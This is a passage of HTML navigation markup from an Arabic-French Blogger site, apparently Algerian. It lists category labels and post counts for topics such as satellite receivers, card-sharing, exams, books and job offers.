href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":29,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":21,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":71,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":1,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 